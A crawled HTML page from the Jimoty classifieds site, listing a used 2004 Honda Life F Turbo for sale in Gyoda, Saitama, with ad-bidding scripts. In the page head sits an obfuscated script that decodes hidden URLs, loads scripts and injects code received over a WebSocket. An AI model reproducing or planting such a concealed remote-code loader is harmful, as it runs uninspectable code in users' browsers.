

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/saitama/car-hon/article-yfaef
body_size: 33367
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">ホンダライフFターボタイミングベルト交換済み総額￥130000 (Take2) 行田市のライフの中古車｜ジモティー</title><meta content="【ジモティー】メーカー名ホンダ車種名ライフFターボ排気量660CC年式平成16年03月走行距離133500km色系統イエロー車検有効期限令和5年4月ミッシ… (Take2) 行田市のライフの中古車｜ジモティー" name="description" data-next-head=""/><meta content="行田市,中古車,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="ホンダライフFターボタイミングベルト交換済み総額￥130000 (Take2) 行田市のライフの中古車｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】メーカー名ホンダ車種名ライフFターボ排気量660CC年式平成16年03月走行距離133500km色系統イエロー車検有効期限令和5年4月ミッシ… (Take2) 行田市のライフの中古車｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/saitama/car-hon/article-yfaef" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/6371ad663cb0ca25252c042e/slide_JB7_____23_.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】メーカー名ホンダ車種名ライフFターボ排気量660CC年式平成16年03月走行距離133500km色系統イエロー車検有効期限令和5年4月ミッシ… (Take2) 行田市のライフの中古車｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/saitama/car-hon/article-yfaef" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/car","name":"中古車"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/car-hon","name":"ホンダ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/car-hon/g-2348","name":"ライフ"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/saitama/car-hon/g-2348","name":"埼玉県のライフ"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/saitama/car-hon/g-2348/a-183-gyoda","name":"行田市のライフ"}},{"@type":"ListItem","position":7,"name":"ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"Car","name":"ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000","mileageFromOdometer":{"unitCode":"KMT","value":133500},"vehicleModelDate":2004,"image":"https://cdn.jmty.jp/articles/images/6371ad663cb0ca25252c042e/slide_JB7_____23_.jpg","description":"メーカー名　　　　ホンダ\r\n車種名　　　　　　ライフ　Fターボ\r\n排気量　　　　　　660CC\r\n年式　　　　　　　平成16年03月\r\n走行距離　　　　　133500km\r\n色系統　　　　　　イエロー\r\n車検有効期限　　　令和5年4月\r\nミッション　　　　オートマ\r\n型式　　　　　　　CBA-JB7\r\n\r\n車輌詳細情報\r\n\r\nドア数　　　　　　５ドア\r\n乗車定員数　　　　４人乗り\r\n駆動方式　　　　　２ＷＤ\r\n燃料　　　　　　　ガソリン\r\nリサイクル委託金　9780円（車体価格に含む）\r\n車歴　　　　　　　自家用\r\n\r\n\r\n装備品\r\n\r\n●オートエアコン●パワステ●パワーウィンド●エアバック\r\n●集中ドアロック●ワイヤレス\r\n●社外アルミホイール\r\n\r\n試乗可能です。\r\nタイミングベルト交換済み\r\nシリンダヘッドカバーガスケット交換済み\r\n\r\n〇内装〇\r\n☆きれいです\r\n　\r\n※現車確認をお勧めします\r\n\r\n〇外装〇\r\n☆左リヤドア傷がございます\r\n※現車確認をお勧めします\r\n\r\n〇操舵・性能〇\r\n☆走る・曲がる・止まる問題なく出来ます\r\n☆エアコン使えます\r\n※現車確認お勧めします\r\n\r\n\r\n\r\n\r\n◎注意事項◎\r\n\r\n内装・外装等の上記説明は個人的主観です。\r\n主観相違などのトラブル防止の為にも、現車確認・試乗をお勧めします。\r\n\r\n\r\n名義変更は、お客様自身で行っていただきます。説明は何度でもします。\r\n（熊谷管轄は無料で代行します）\r\n\r\n引き渡し後のクレームは受け付けません！\r\nノークレーム・ノーリターンでお願いします！\r\n\r\n御支払い金額\r\n\r\n130000円　のみ　（１０％消費税・諸費用・リサイクル券　全て込み）\r\n\r\n◎陸送・車の処分・下取り相談可\r\n\r\n他にも格安車両を掲載していますので是非見て下さい","offers":{"@type":"Offer","priceCurrency":"JPY","price":130000}}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['car']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" 